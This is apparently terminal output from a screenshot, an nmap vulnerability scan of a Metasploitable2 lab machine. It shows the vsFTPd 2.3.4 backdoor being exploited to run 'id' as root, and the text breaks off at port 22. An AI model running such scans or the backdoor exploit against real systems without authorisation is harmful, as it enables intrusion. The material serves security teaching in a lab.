 ┌──(andrew㉿StationX)-[~/Documents/nmapdemo]
└─$ nmap --script vuln 10.211.55.22
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-12 10:33 CDT
Pre-scan script results:
| broadcast-avahi-dos:
|   Discovered hosts:
|     224.0.0.251
|   After NULL UDP avahi packet DoS (CVE-2011-1002).
|_  Hosts are all up (not vulnerable).
Nmap scan report for metasploitable2-linux.shared (10.211.55.22)
Host is up (0.00044s latency).
Not shown: 977 closed tcp ports (conn-refused)
PORT     STATE SERVICE
21/tcp   open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2011-2523  BID:48539
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_
234_backdoor.rb
|       https://www.securityfocus.com/bid/48539
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|_      http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
22/tcp   open  ssh
KALI LINU